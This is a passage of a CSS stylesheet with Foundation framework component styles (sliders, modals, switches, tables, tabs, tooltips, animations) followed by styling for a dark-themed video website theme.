transform: translate(-50%, -50%);
position: absolute;
margin: 0;
font-size: 0.75rem;
font-weight: bold;
color: #fff;
white-space: nowrap; }
.slider {
position: relative;
height: 0.5rem;
margin-top: 1.25rem;
margin-bottom: 2.25rem;
background-color: #e6e6e6;
cursor: pointer;
user-select: none;
touch-action: none; }
.slider-fill {
position: absolute;
top: 0;
left: 0;
display: inline-block;
max-width: 100%;
height: 0.5rem;
background-color: #cacaca;
transition: all 0.2s ease-in-out; }
.slider-fill.is-dragging {
transition: all 0s linear; }
.slider-handle {
position: absolute;
top: 50%;
transform: translateY(-50%);
position: absolute;
left: 0;
z-index: 1;
display: inline-block;
width: 1.4rem;
height: 1.4rem;
background-color: #2199e8;
transition: all 0.2s ease-in-out;
touch-action: manipulation;
border-radius: 0; }
[data-whatinput='mouse'] .slider-handle {
outline: 0; }
.slider-handle:hover {
background-color: #1583cc; }
.slider-handle.is-dragging {
transition: all 0s linear; }
.slider.disabled,
.slider[disabled] {
opacity: 0.25;
cursor: not-allowed; }
.slider.vertical {
display: inline-block;
width: 0.5rem;
height: 12.5rem;
margin: 0 1.25rem;
transform: scale(1, -1); }
.slider.vertical .slider-fill {
top: 0;
width: 0.5rem;
max-height: 100%; }
.slider.vertical .slider-handle {
position: absolute;
top: 0;
left: 50%;
width: 1.4rem;
height: 1.4rem;
transform: translateX(-50%); }
.sticky-container {
position: relative; }
.sticky {
position: absolute;
z-index: 0;
transform: translate3d(0, 0, 0); }
.sticky.is-stuck {
position: fixed;
z-index: 5; }
.sticky.is-stuck.is-at-top {
top: 0; }
.sticky.is-stuck.is-at-bottom {
bottom: 0; }
.sticky.is-anchored {
position: absolute;
left: auto;
right: auto; }
.sticky.is-anchored.is-at-bottom {
bottom: 0; }
body.is-reveal-open {
overflow: hidden; }
.reveal-overlay {
display: none;
position: fixed;
top: 0;
bottom: 0;
left: 0;
right: 0;
z-index: 1005;
background-color: rgba(10, 10, 10, 0.45);
overflow-y: scroll; }
.reveal {
display: none;
z-index: 1006;
padding: 1rem;
border: 1px solid #cacaca;
background-color: #fff;
border-radius: 0;
position: relative;
top: 100px;
margin-left: auto;
margin-right: auto;
overflow-y: auto; }
[data-whatinput='mouse'] .reveal {
outline: 0; }
@media screen and (min-width: 40em) {
.reveal {
min-height: 0; } }
.reveal .column, .reveal .columns,
.reveal .columns {
min-width: 0; }
.reveal > :last-child {
margin-bottom: 0; }
@media screen and (min-width: 40em) {
.reveal {
width: 600px;
max-width: 75rem; } }
@media screen and (min-width: 40em) {
.reveal .reveal {
left: auto;
right: auto;
margin: 0 auto; } }
.reveal.collapse {
padding: 0; }
@media screen and (min-width: 40em) {
.reveal.tiny {
width: 30%;
max-width: 75rem; } }
@media screen and (min-width: 40em) {
.reveal.small {
width: 50%;
max-width: 75rem; } }
@media screen and (min-width: 40em) {
.reveal.large {
width: 90%;
max-width: 75rem; } }
.reveal.full {
top: 0;
left: 0;
width: 100%;
height: 100%;
height: 100vh;
min-height: 100vh;
max-width: none;
margin-left: 0;
border: 0; }
@media screen and (max-width: 39.9375em) {
.reveal {
top: 0;
left: 0;
width: 100%;
height: 100%;
height: 100vh;
min-height: 100vh;
max-width: none;
margin-left: 0;
border: 0; } }
.reveal.without-overlay {
position: fixed; }
.switch {
margin-bottom: 1rem;
outline: 0;
position: relative;
user-select: none;
color: #fff;
font-weight: bold;
font-size: 0.875rem; }
.switch-input {
opacity: 0;
position: absolute; }
.switch-paddle {
background: #cacaca;
cursor: pointer;
display: block;
position: relative;
width: 4rem;
height: 2rem;
transition: all 0.25s ease-out;
border-radius: 0;
color: inherit;
font-weight: inherit; }
input + .switch-paddle {
margin: 0; }
.switch-paddle::after {
background: #fff;
content: '';
display: block;
position: absolute;
height: 1.5rem;
left: 0.25rem;
top: 0.25rem;
width: 1.5rem;
transition: all 0.25s ease-out;
transform: translate3d(0, 0, 0);
border-radius: 0; }
input:checked ~ .switch-paddle {
background: #2199e8; }
input:checked ~ .switch-paddle::after {
left: 2.25rem; }
[data-whatinput='mouse'] input:focus ~ .switch-paddle {
outline: 0; }
.switch-active, .switch-inactive {
position: absolute;
top: 50%;
transform: translateY(-50%); }
.switch-active {
left: 8%;
display: none; }
input:checked + label > .switch-active {
display: block; }
.switch-inactive {
right: 15%; }
input:checked + label > .switch-inactive {
display: none; }
.switch.tiny .switch-paddle {
width: 3rem;
height: 1.5rem;
font-size: 0.625rem; }
.switch.tiny .switch-paddle::after {
width: 1rem;
height: 1rem; }
.switch.tiny input:checked ~ .switch-paddle:after {
left: 1.75rem; }
.switch.small .switch-paddle {
width: 3.5rem;
height: 1.75rem;
font-size: 0.75rem; }
.switch.small .switch-paddle::after {
width: 1.25rem;
height: 1.25rem; }
.switch.small input:checked ~ .switch-paddle:after {
left: 2rem; }
.switch.large .switch-paddle {
width: 5rem;
height: 2.5rem;
font-size: 1rem; }
.switch.large .switch-paddle::after {
width: 2rem;
height: 2rem; }
.switch.large input:checked ~ .switch-paddle:after {
left: 2.75rem; }
table {
width: 100%;
margin-bottom: 1rem;
border-radius: 0; }
thead,
tbody,
tfoot {
border: 1px solid #f2f2f2;
background-color: #fff; }
caption {
font-weight: bold;
padding: 0.5rem 0.625rem 0.625rem; }
thead,
tfoot {
background: #f9f9f9;
color: #8e8e8e; }
thead tr,
tfoot tr {
background: transparent; }
thead th,
thead td,
tfoot th,
tfoot td {
padding: 0.5rem 0.625rem 0.625rem;
font-weight: bold;
text-align: left; }
tbody tr:nth-child(even) {
background-color: #f2f2f2; }
tbody th,
tbody td {
padding: 0.5rem 0.625rem 0.625rem; }
@media screen and (max-width: 64em) {
table.stack thead {
display: none; }
table.stack tfoot {
display: none; }
table.stack tr,
table.stack th,
table.stack td {
display: block; }
table.stack td {
border-top: 0; } }
table.scroll {
display: block;
width: 100%;
overflow-x: auto; }
table.hover tr:hover {
background-color: #fafafa; }
table.hover tr:nth-of-type(even):hover {
background-color: #ededed; }
.table-scroll {
overflow-x: auto; }
.table-scroll table {
width: auto; }
.tabs {
margin: 0;
list-style-type: none;
background: #fff;
border: 1px solid #e6e6e6; }
.tabs::before, .tabs::after {
content: ' ';
display: table;
flex-basis: 0;
order: 1; }
.tabs::after {
clear: both; }
.tabs.vertical > li {
width: auto;
float: none;
display: block; }
.tabs.simple > li > a {
padding: 0; }
.tabs.simple > li > a:hover {
background: transparent; }
.tabs.primary {
background: #2199e8; }
.tabs.primary > li > a {
color: #fff; }
.tabs.primary > li > a:hover, .tabs.primary > li > a:focus {
background: #1893e4; }
.tabs-title {
float: left; }
.tabs-title > a {
display: block;
padding: 1.25rem 1.5rem;
line-height: 1;
font-size: 0.75rem; }
.tabs-title > a:hover {
background: #fff; }
.tabs-title > a:focus, .tabs-title > a[aria-selected='true'] {
background: #e6e6e6; }
.tabs-content {
background: #fff;
transition: all 0.5s ease;
border: 1px solid #e6e6e6;
border-top: 0; }
.tabs-content.vertical {
border: 1px solid #e6e6e6;
border-left: 0; }
.tabs-panel {
display: none;
padding: 1rem; }
.tabs-panel.is-active {
display: block; }
.thumbnail {
border: solid 4px #fff;
box-shadow: 0 0 0 1px rgba(10, 10, 10, 0.2);
display: inline-block;
line-height: 0;
max-width: 100%;
transition: box-shadow 200ms ease-out;
border-radius: 0;
margin-bottom: 1rem; }
.thumbnail:hover, .thumbnail:focus {
box-shadow: 0 0 6px 1px rgba(33, 153, 232, 0.5); }
.title-bar {
background: #0a0a0a;
color: #fff;
padding: 0.5rem; }
.title-bar::before, .title-bar::after {
content: ' ';
display: table;
flex-basis: 0;
order: 1; }
.title-bar::after {
clear: both; }
.title-bar .menu-icon {
margin-left: 0.25rem;
margin-right: 0.5rem; }
.title-bar-left {
float: left; }
.title-bar-right {
float: right;
text-align: right; }
.title-bar-title {
font-weight: bold;
vertical-align: middle;
display: inline-block; }
.menu-icon.dark {
position: relative;
display: inline-block;
vertical-align: middle;
cursor: pointer;
width: 20px;
height: 16px; }
.menu-icon.dark::after {
content: '';
position: absolute;
display: block;
width: 100%;
height: 2px;
background: #0a0a0a;
top: 0;
left: 0;
box-shadow: 0 7px 0 #0a0a0a, 0 14px 0 #0a0a0a; }
.menu-icon.dark:hover::after {
background: #8a8a8a;
box-shadow: 0 7px 0 #8a8a8a, 0 14px 0 #8a8a8a; }
.has-tip {
border-bottom: dotted 1px #8a8a8a;
font-weight: bold;
position: relative;
display: inline-block;
cursor: help; }
.tooltip {
background-color: #0a0a0a;
color: #fff;
font-size: 80%;
padding: 0.75rem;
position: absolute;
z-index: 10;
top: calc(100% + 0.6495rem);
max-width: 10rem !important;
border-radius: 0; }
.tooltip::before {
content: '';
display: block;
width: 0;
height: 0;
border: inset 0.75rem;
border-color: transparent transparent #0a0a0a;
border-bottom-style: solid;
border-top-width: 0;
bottom: 100%;
position: absolute;
left: 50%;
transform: translateX(-50%); }
.tooltip.top::before {
content: '';
display: block;
width: 0;
height: 0;
border: inset 0.75rem;
border-color: #0a0a0a transparent transparent;
border-top-style: solid;
border-bottom-width: 0;
top: 100%;
bottom: auto; }
.tooltip.left::before {
content: '';
display: block;
width: 0;
height: 0;
border: inset 0.75rem;
border-color: transparent transparent transparent #0a0a0a;
border-left-style: solid;
border-right-width: 0;
bottom: auto;
left: 100%;
top: 50%;
transform: translateY(-50%); }
.tooltip.right::before {
content: '';
display: block;
width: 0;
height: 0;
border: inset 0.75rem;
border-color: transparent #0a0a0a transparent transparent;
border-right-style: solid;
border-left-width: 0;
bottom: auto;
left: auto;
right: 100%;
top: 50%;
transform: translateY(-50%); }
.top-bar {
padding: 0.5rem; }
.top-bar::before, .top-bar::after {
content: ' ';
display: table;
flex-basis: 0;
order: 1; }
.top-bar::after {
clear: both; }
.top-bar,
.top-bar ul {
background-color: #fff; }
.top-bar input {
width: 200px;
margin-right: 1rem; }
.top-bar .input-group-field {
width: 100%;
margin-right: 0; }
.top-bar input.button {
width: auto; }
@media screen and (max-width: 39.9375em) {
.stacked-for-small .top-bar-left,
.stacked-for-small .top-bar-right {
width: 100%; } }
@media screen and (max-width: 64em) {
.stacked-for-medium .top-bar-left,
.stacked-for-medium .top-bar-right {
width: 100%; } }
@media screen and (max-width: 74.9375em) {
.stacked-for-large .top-bar-left,
.stacked-for-large .top-bar-right {
width: 100%; } }
.top-bar-left,
.top-bar-right {
width: 100%; }
@media screen and (min-width: 40em) {
.top-bar-left,
.top-bar-right {
width: auto; } }
.top-bar-title {
float: left;
margin-right: 1rem; }
.top-bar-left {
float: left; }
.top-bar-right {
float: right; }
.slide-in-down.mui-enter {
transform: translateY(-100%);
transition-property: transform, opacity;
backface-visibility: hidden; }
.slide-in-down.mui-enter.mui-enter-active {
transform: translateY(0); }
.slide-in-left.mui-enter {
transform: translateX(-100%);
transition-property: transform, opacity;
backface-visibility: hidden; }
.slide-in-left.mui-enter.mui-enter-active {
transform: translateX(0); }
.slide-in-up.mui-enter {
transform: translateY(100%);
transition-property: transform, opacity;
backface-visibility: hidden; }
.slide-in-up.mui-enter.mui-enter-active {
transform: translateY(0); }
.slide-in-right.mui-enter {
transform: translateX(100%);
transition-property: transform, opacity;
backface-visibility: hidden; }
.slide-in-right.mui-enter.mui-enter-active {
transform: translateX(0); }
.slide-out-down.mui-leave {
transform: translateY(0);
transition-property: transform, opacity;
backface-visibility: hidden; }
.slide-out-down.mui-leave.mui-leave-active {
transform: translateY(-100%); }
.slide-out-right.mui-leave {
transform: translateX(0);
transition-property: transform, opacity;
backface-visibility: hidden; }
.slide-out-right.mui-leave.mui-leave-active {
transform: translateX(100%); }
.slide-out-up.mui-leave {
transform: translateY(0);
transition-property: transform, opacity;
backface-visibility: hidden; }
.slide-out-up.mui-leave.mui-leave-active {
transform: translateY(-100%); }
.slide-out-left.mui-leave {
transform: translateX(0);
transition-property: transform, opacity;
backface-visibility: hidden; }
.slide-out-left.mui-leave.mui-leave-active {
transform: translateX(-100%); }
.fade-in.mui-enter {
opacity: 0;
transition-property: opacity; }
.fade-in.mui-enter.mui-enter-active {
opacity: 1; }
.fade-out.mui-leave {
opacity: 1;
transition-property: opacity; }
.fade-out.mui-leave.mui-leave-active {
opacity: 0; }
.hinge-in-from-top.mui-enter {
transform: perspective(2000px) rotateX(-90deg);
transform-origin: top;
transition-property: transform, opacity;
opacity: 0; }
.hinge-in-from-top.mui-enter.mui-enter-active {
transform: perspective(2000px) rotate(0deg);
opacity: 1; }
.hinge-in-from-right.mui-enter {
transform: perspective(2000px) rotateY(-90deg);
transform-origin: right;
transition-property: transform, opacity;
opacity: 0; }
.hinge-in-from-right.mui-enter.mui-enter-active {
transform: perspective(2000px) rotate(0deg);
opacity: 1; }
.hinge-in-from-bottom.mui-enter {
transform: perspective(2000px) rotateX(90deg);
transform-origin: bottom;
transition-property: transform, opacity;
opacity: 0; }
.hinge-in-from-bottom.mui-enter.mui-enter-active {
transform: perspective(2000px) rotate(0deg);
opacity: 1; }
.hinge-in-from-left.mui-enter {
transform: perspective(2000px) rotateY(90deg);
transform-origin: left;
transition-property: transform, opacity;
opacity: 0; }
.hinge-in-from-left.mui-enter.mui-enter-active {
transform: perspective(2000px) rotate(0deg);
opacity: 1; }
.hinge-in-from-middle-x.mui-enter {
transform: perspective(2000px) rotateX(-90deg);
transform-origin: center;
transition-property: transform, opacity;
opacity: 0; }
.hinge-in-from-middle-x.mui-enter.mui-enter-active {
transform: perspective(2000px) rotate(0deg);
opacity: 1; }
.hinge-in-from-middle-y.mui-enter {
transform: perspective(2000px) rotateY(-90deg);
transform-origin: center;
transition-property: transform, opacity;
opacity: 0; }
.hinge-in-from-middle-y.mui-enter.mui-enter-active {
transform: perspective(2000px) rotate(0deg);
opacity: 1; }
.hinge-out-from-top.mui-leave {
transform: perspective(2000px) rotate(0deg);
transform-origin: top;
transition-property: transform, opacity;
opacity: 1; }
.hinge-out-from-top.mui-leave.mui-leave-active {
transform: perspective(2000px) rotateX(-90deg);
opacity: 0; }
.hinge-out-from-right.mui-leave {
transform: perspective(2000px) rotate(0deg);
transform-origin: right;
transition-property: transform, opacity;
opacity: 1; }
.hinge-out-from-right.mui-leave.mui-leave-active {
transform: perspective(2000px) rotateY(-90deg);
opacity: 0; }
.hinge-out-from-bottom.mui-leave {
transform: perspective(2000px) rotate(0deg);
transform-origin: bottom;
transition-property: transform, opacity;
opacity: 1; }
.hinge-out-from-bottom.mui-leave.mui-leave-active {
transform: perspective(2000px) rotateX(90deg);
opacity: 0; }
.hinge-out-from-left.mui-leave {
transform: perspective(2000px) rotate(0deg);
transform-origin: left;
transition-property: transform, opacity;
opacity: 1; }
.hinge-out-from-left.mui-leave.mui-leave-active {
transform: perspective(2000px) rotateY(90deg);
opacity: 0; }
.hinge-out-from-middle-x.mui-leave {
transform: perspective(2000px) rotate(0deg);
transform-origin: center;
transition-property: transform, opacity;
opacity: 1; }
.hinge-out-from-middle-x.mui-leave.mui-leave-active {
transform: perspective(2000px) rotateX(-90deg);
opacity: 0; }
.hinge-out-from-middle-y.mui-leave {
transform: perspective(2000px) rotate(0deg);
transform-origin: center;
transition-property: transform, opacity;
opacity: 1; }
.hinge-out-from-middle-y.mui-leave.mui-leave-active {
transform: perspective(2000px) rotateY(-90deg);
opacity: 0; }
.scale-in-up.mui-enter {
transform: scale(0.5);
transition-property: transform, opacity;
opacity: 0; }
.scale-in-up.mui-enter.mui-enter-active {
transform: scale(1);
opacity: 1; }
.scale-in-down.mui-enter {
transform: scale(1.5);
transition-property: transform, opacity;
opacity: 0; }
.scale-in-down.mui-enter.mui-enter-active {
transform: scale(1);
opacity: 1; }
.scale-out-up.mui-leave {
transform: scale(1);
transition-property: transform, opacity;
opacity: 1; }
.scale-out-up.mui-leave.mui-leave-active {
transform: scale(1.5);
opacity: 0; }
.scale-out-down.mui-leave {
transform: scale(1);
transition-property: transform, opacity;
opacity: 1; }
.scale-out-down.mui-leave.mui-leave-active {
transform: scale(0.5);
opacity: 0; }
.spin-in.mui-enter {
transform: rotate(-0.75turn);
transition-property: transform, opacity;
opacity: 0; }
.spin-in.mui-enter.mui-enter-active {
transform: rotate(0);
opacity: 1; }
.spin-out.mui-leave {
transform: rotate(0);
transition-property: transform, opacity;
opacity: 1; }
.spin-out.mui-leave.mui-leave-active {
transform: rotate(0.75turn);
opacity: 0; }
.spin-in-ccw.mui-enter {
transform: rotate(0.75turn);
transition-property: transform, opacity;
opacity: 0; }
.spin-in-ccw.mui-enter.mui-enter-active {
transform: rotate(0);
opacity: 1; }
.spin-out-ccw.mui-leave {
transform: rotate(0);
transition-property: transform, opacity;
opacity: 1; }
.spin-out-ccw.mui-leave.mui-leave-active {
transform: rotate(-0.75turn);
opacity: 0; }
.slow {
transition-duration: 750ms !important; }
.fast {
transition-duration: 250ms !important; }
.linear {
transition-timing-function: linear !important; }
.ease {
transition-timing-function: ease !important; }
.ease-in {
transition-timing-function: ease-in !important; }
.ease-out {
transition-timing-function: ease-out !important; }
.ease-in-out {
transition-timing-function: ease-in-out !important; }
.bounce-in {
transition-timing-function: cubic-bezier(0.485, 0.155, 0.24, 1.245) !important; }
.bounce-out {
transition-timing-function: cubic-bezier(0.485, 0.155, 0.515, 0.845) !important; }
.bounce-in-out {
transition-timing-function: cubic-bezier(0.76, -0.245, 0.24, 1.245) !important; }
.short-delay {
transition-delay: 300ms !important; }
.long-delay {
transition-delay: 700ms !important; }
.shake {
animation-name: shake-7; }
@keyframes shake-7 {
0%, 10%, 20%, 30%, 40%, 50%, 60%, 70%, 80%, 90% {
transform: translateX(7%); }
5%, 15%, 25%, 35%, 45%, 55%, 65%, 75%, 85%, 95% {
transform: translateX(-7%); } }
.spin-cw {
animation-name: spin-cw-1turn; }
@keyframes spin-cw-1turn {
0% {
transform: rotate(-1turn); }
100% {
transform: rotate(0); } }
.spin-ccw {
animation-name: spin-cw-1turn; }
@keyframes spin-cw-1turn {
0% {
transform: rotate(0); }
100% {
transform: rotate(1turn); } }
.wiggle {
animation-name: wiggle-7deg; }
@keyframes wiggle-7deg {
40%, 50%, 60% {
transform: rotate(7deg); }
35%, 45%, 55%, 65% {
transform: rotate(-7deg); }
0%, 30%, 70%, 100% {
transform: rotate(0); } }
.infinite {
animation-iteration-count: infinite; }
.slow {
animation-duration: 750ms !important; }
.fast {
animation-duration: 250ms !important; }
.linear {
animation-timing-function: linear !important; }
.ease {
animation-timing-function: ease !important; }
.ease-in {
animation-timing-function: ease-in !important; }
.ease-out {
animation-timing-function: ease-out !important; }
.ease-in-out {
animation-timing-function: ease-in-out !important; }
.bounce-in {
animation-timing-function: cubic-bezier(0.485, 0.155, 0.24, 1.245) !important; }
.bounce-out {
animation-timing-function: cubic-bezier(0.485, 0.155, 0.515, 0.845) !important; }
.bounce-in-out {
animation-timing-function: cubic-bezier(0.76, -0.245, 0.24, 1.245) !important; }
.short-delay {
animation-delay: 300ms !important; }
.long-delay {
animation-delay: 700ms !important; }* {
margin: 0;
padding: 0;
}
body {
background-color: #2e2e2e;
}
.betube_float_none{
float:none !important;
}
h1, h2, h3, h4, h5, h6{
color: #f6f6f6;
}
.screen-reader-text {
font-family: inherit;
}
.gallery-caption {
font-family: inherit;
}
.bypostauthor {
font-family: inherit;
}
p {
color: #aaaaaa !important;
}
img {
object-fit: cover;
-o-object-fit: cover;
}
.off-canvas-content,
.off-canvas-content {
background: #2e2e2e !important;
}
.object-fit_fill {
-o-object-fit: fill;
object-fit: fill;
}
.object-fit_contain {
-o-object-fit: contain;
object-fit: contain;
}
.object-fit_cover {
-o-object-fit: cover;
object-fit: cover;
}
.object-fit_none {
-o-object-fit: none;
object-fit: none;
}
.object-fit_scale-down {
-o-object-fit: scale-down;
object-fit: scale-down;
}
.transition,
.secondary-button,
.secondary-button i,
.hover-posts,
.topBar .socialLinks a,
.topBar .socialLinks a i,
.top-button .menu li a,
.top-button .menu li.dropdown-login .login-form input[type="submit"],
.top-button .menu li.dropdown-login .login-form p a.newaccount,
#navBar .top-bar .search-btn li.betubeSearch i,
#navBar .top-bar .search-btn li.upl-btn a,
#navBar .topbar-full .search-bar-full .icon-btn i,
#navBar .navBlack .topbar-light-dark .search-btn li.betubeSearch i,
#navBar .navBlack .topbar-light-dark .search-btn li.upl-btn a,
#navBar .middleNav .search-btns li.betubeSearch i,
#navBar .middleNav .search-btns li.upl-btn a,
#navBar .middleNav .search-btns li.login a,
#premium .owl-carousel .item,
#premium .owl-carousel .item figure.premium-img figcaption,
.content .post .post-thumb .video-stats,
.content .main-heading .tabs li.tabs-title a,
.content .main-heading .tabs li.tabs-title:last-of-type a,
footer .widgetBox .tagcloud a,
footer .widgetBox .widgetContent form button[type="submit"],
footer .widgetBox .widgetContent .secondary-button,
.sidebar .widgetBox .widgetContent .profile-overview li a,
.sidebar .widgetBox .tagcloud a,
#carouselSlider .item .inner-item .item-title,
.light-off-menu .off-social a,
.light-off-menu .off-social a i,
.dark-off-menu .top-button .menu li:first-of-type a,
#breadcrumb .breadcrumbs li a,
.SinglePostStats .media-object .author-des .subscribe button,
.SinglePostStats .media-object .social-share .post-like-btn form button,
.SinglePostStats .media-object .social-share .post-like-btn form button i,
.singlePostDescription .description .inner-btn,
.showmore_trigger span,
.comments .comment-box .media-object .comment-textarea input[type="submit"],
.main-comment .media-object .comment-desc .comment-btns span a,
.main-comment .media-object .comment-desc .comment-btns span a i,
.followers .follower button,
.profile-inner .show-more-inner .show-more-btn,
.profile-inner .profile-videos .profile-video .media-object .video-btns a.video-btn,
.profile-inner .profile-videos .profile-video .media-object .video-btns a.video-btn i,
.profile-inner .profile-videos .profile-video .media-object .video-btns button[type="submit"],
.profile-inner .profile-videos .profile-video .media-object .video-btns button[type="submit"] i,
.pagination a,
.blog-post .blog-post-content a.blog-post-btn,
.blog-post .blog-post-content .blog-post-extras .extras a,
.blog-post .blog-post-content .blog-post-extras .extras .easy-share button[data-easyshare-button],
.blog-post .blog-post-content .blog-post-extras .extras .easy-share button[data-easyshare-button] span,
.blog-post .blog-post-content .blog-pagination a,
.blog-post .blog-post-content .blog-pagination a i {
transition: all 0.5s ease;
-webkit-transition: all 0.5s ease;
}
.row-btn {
margin: 30px 0;
}
.button {
font-weight: bold;
border-radius: 5px;
margin: 0;
text-transform: uppercase;
background-color:#2e2e2e;
}
.secondary-button {
width: 30px;
height: 30px;
line-height: 30px;
-webkit-border-radius: 3px;
-moz-border-radius: 3px;
-ms-border-radius: 3px;
border-radius: 3px;
background: #2e2e2e;
display: inline-block;
color: #fff;
text-align: center;
}
.secondary-button i {
color: #fff;
font-size: 16px;
}
.secondary-button:hover {
background: #e96969;
color: #fff;
}
.secondary-button:hover i {
color: #fff;
}
.secBg {
background: #444;
border: 1px solid #444;
}
.thumb-border {
border: 1px solid #444;	
background:#2e2e2e;
}
.hover-posts {
visibility: hidden;
display: block;
width: 100%;
height: 100%;
background: rgba(0, 0, 0, 0.7);
position: absolute;
z-index: 5;
top: 0;
text-align: center;
transform: scale(0);
}
.hover-posts span {
position: absolute;
top: 50%;
transform: translateY(-50%);
left: 0;
right: 0;
margin: 0 auto;
color: #fff;
font-size: 13px;
text-transform: capitalize;
}
.hover-posts span i {
color: #fff;
font-size: 36px;
display: block;
margin-bottom: 5px;
}
.padding-14 {
padding: 14px 0;
}
.removeBorder {
border: none !important;
}
.removeBorderBottom {
border-bottom: none !important;
}
.removePad {
padding: 0 !important;
}
.removePadRight {
padding-right: 0 !important;
}
.removeMargin {
margin: 0 !important;
}
.googleAdv {
text-align: center;
margin-bottom: 30px;
}
.form-error {
margin-top: 0 !important;
color: #e96969;
}
.borderBottom {
border-bottom: 1px solid #2e2e2e;
}
.pad-bottom-30 {
padding-bottom: 30px;
}
.whiteBg {
background: #444;
}
.owl-theme .owl-dots .owl-dot.active span,
.owl-theme .owl-dots .owl-dot:hover span {
background: #e96969 !important;
}
.owl-theme .owl-dots .owl-dot span {
background: #222222 !important;
margin: 2px !important;
}
.margin-bottom-10 {
margin-bottom: 10px;
}
.breadMargin {
margin-bottom: 30px;
}
.loadMore {
margin-bottom: 100px;
margin-top: 20px;
}
.loadMore .button {
padding-left: 40px;
padding-right: 40px;
}
.login-form .topProfilebtn.button {
margin-bottom: 20px;
padding: 0 !important;
} .customLabel {
display: inline-block;
cursor: pointer;
position: relative;
padding-left: 25px !important;
margin-right: 15px;
font-size: 13px;
}
.wrapper {
width: 500px;
margin: 50px auto;
}
input[type=radio],
input[type=checkbox] {
display: none;
}
.customLabel{
color: #aaa;
}
.customLabel:before {
content: "\f0c8";
font-family: 'FontAwesome';
color: #aaaaaa;
display: inline-block;
width: 16px;
height: 16px;
margin-right: 10px;
position: absolute;
left: 0;
top: 5px;
background: transparent;
border: 1px solid #aaaaaa;
font-size: 11px;
line-height: 15px;
text-align: center;
}
.radio .customLabel:before {
border-radius: 8px;
}
.checkbox .customLabel {
margin-bottom: 10px;
}
.checkbox .customLabel:before {
border-radius: 3px;
}
input[type=radio]:checked + .customLabel:before {
content: "\f0c8";
font-family: 'FontAwesome';
color: #e96969;
font-size: 11px;
text-align: center;
line-height: 15px;
}
input[type=checkbox]:checked + .customLabel:before {
content: "\f0c8";
font-family: 'FontAwesome';
font-size: 11px;
color: #e96969;
text-align: center;
line-height: 15px;
} .topBar {
border-bottom: 1px solid #2e2e2e;
padding: 5px 0;
background: #2e2e2e;
}
.topBar .socialLinks a {
display: inline-block;
width: 30px;
height: 30px;
border: 1px solid #444;
text-align: center;
line-height: 30px;
background: #444;
-webkit-border-radius: 3px;
-moz-border-radius: 3px;
-ms-border-radius: 3px;
border-radius: 3px;
}
.topBar .socialLinks a i {
color: #fff;
font-size: 16px;
}
.topBar .socialLinks a:hover {
background: #e96969;
}
.topBar .socialLinks a:hover i {
color: #fff;
}
.topBar .topBarMenu .menu li a {
padding: 8px 10px 8px 0;
font-size: 12px;
text-transform: uppercase;
color: #6c6c6c;
display: inline-block;
}
.topBar .topBarMenu .menu li a i {
display: inline-block;
font-size: 12px;
color: #6c6c6c;
}
.topBar .topBarMenu .menu li a:hover {
color: #e96969;
}
.topBar .topBarMenu .menu li a:hover i {
color: #e96969;
}
.topBarBlack {
background: #303030;
border-color: #303030;
}
.topBarBlack .socialLinks a {
background: #444444;
border: 1px solid #444;
color: #aaaaaa;
}
.topBarBlack .socialLinks a:hover {
background: #e96969;
}
.top-button .menu li:nth-of-type(2) a {
background: #e96969;
}
.top-button .menu li:nth-of-type(2) a:hover {
background: #e95252;
}
.top-button .menu li a.active {
background: #e95252;
}
.top-button .menu li a {
display: inline-block;
margin-left: 5px;
padding: 9px 15px;
background: #444;
-webkit-border-radius: 3px;
-moz-border-radius: 3px;
-ms-border-radius: 3px;
border-radius: 3px;
color: #fff;
text-transform: capitalize;
font-size: 12px;
}
.top-button .menu li a:hover {
background: #e96969;
}
.top-button .menu li.dropdown-login {
position: relative;
}
.top-button .menu li.dropdown-login .login-form {
display: none;
position: absolute;
padding: 30px 10px;
width: 250px;
border-top: 2px solid #e96969;
top: 120%;
right: 0;
background: #2e2e2e;
z-index: 999;
border-right: 1px solid #2e2e2e;
border-left: 1px solid #2e2e2e;
border-bottom: 1px solid #2e2e2e;
}
.top-button .menu li.dropdown-login .login-form h6 {
font-weight: 600;
margin-bottom: 18px;
}
.top-button .menu li.dropdown-login .login-form .input-group {
margin-bottom: 10px;
}
.top-button .menu li.dropdown-login .login-form .input-group .input-group-label:first-child {
border-top-left-radius: 3px;
border-bottom-left-radius: 3px;
background: #444;
border-color: #444;
}
.top-button .menu li.dropdown-login .login-form .input-group .input-group-label i {
font-size: 13px;
color: #aaaaaa;
}
.top-button .menu li.dropdown-login .login-form .input-group input {
font-size: 13px;
border-top-right-radius: 3px;
border-bottom-right-radius: 3px;
background: transparent;
border-color: #444;
color: #6c6c6c;
}
.top-button .menu li.dropdown-login .login-form fieldset {
margin-bottom: 14px;
}
.top-button .menu li.dropdown-login .login-form fieldset label {
font-size: 12px;
color: #8e8e8e;
}
.top-button .menu li.dropdown-login .login-form input[type="submit"] {
width: 100%;
border: 1px solid #444;
text-align: center;
text-transform: capitalize;
background: #444;
font-size: 13px;
color: #aaaaaa;
padding: 10px 0;
-webkit-border-radius: 3px;
-moz-border-radius: 3px;
-ms-border-radius: 3px;
border-radius: 3px;
margin-bottom: 30px;
}
.top-button .menu li.dropdown-login .login-form input[type="submit"]:hover {
background: #e96969;
color: #fff;
border: 1px solid #e96969;
-webkit-border-radius: 3px;
-moz-border-radius: 3px;
-ms-border-radius: 3px;
border-radius: 3px;
}
.top-button .menu li.dropdown-login .login-form p {
font-size: 12px;
color: #6c6c6c;
}
.top-button .menu li.dropdown-login .login-form p a.newaccount {
color: #aaaaaa;
background: transparent !important;
padding: 0;
margin: 0;
font-weight: 600;
}
.top-button .menu li.dropdown-login .login-form p a.newaccount:hover {
color: #e96969;
}
.top-button .menu li.dropdown-login .login-form-dark {
background: #303030;
border-right: 1px solid #222222;
border-left: 1px solid #222222;
border-bottom: 1px solid #222222;
z-index: 11;
}
.top-button .menu li.dropdown-login .login-form-dark h6 {
color: #aaaaaa;
}
.top-button .menu li.dropdown-login .login-form-dark .input-group .input-group-label {
background: #444444;
border-color: #444444;
}
.top-button .menu li.dropdown-login .login-form-dark .input-group .input-group-label i {
font-size: 13px;
color: #aaaaaa;
}
.top-button .menu li.dropdown-login .login-form-dark .input-group input {
background: #303030;
border-color: #444444;
}
.top-button .menu li.dropdown-login .login-form-dark fieldset label {
color: #aaaaaa !important;
}
.top-button .menu li.dropdown-login .login-form-dark .checkbox label {
color: #aaaaaa;
}
.top-button .menu li.dropdown-login .login-form-dark input[type="submit"] {
background: #444444;
color: #aaaaaa;
border-color: #444444;
}
.top-button .menu li.dropdown-login .login-form-dark p a.newaccount {
color: #aaaaaa;
} #navBar {
background: #444;
position: relative;
z-index: 100;
}
